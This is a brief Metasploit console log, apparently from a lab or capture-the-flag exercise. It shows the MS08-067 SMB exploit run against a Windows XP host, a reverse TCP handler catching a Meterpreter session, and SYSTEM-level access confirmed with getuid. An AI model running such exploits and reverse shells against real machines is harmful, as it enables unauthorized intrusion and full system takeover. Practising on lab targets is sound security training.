 msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 10.10.14.2:4444
[*] 10.10.10.4:445 - Automatically detecting the target...
[*] 10.10.10.4:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 10.10.10.4:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.10.10.4:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175174 bytes) to 10.10.10.4
[*] Meterpreter session 3 opened (10.10.14.2:4444 -> 10.10.10.4:1033) at 2021-05-19 08:26:51 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >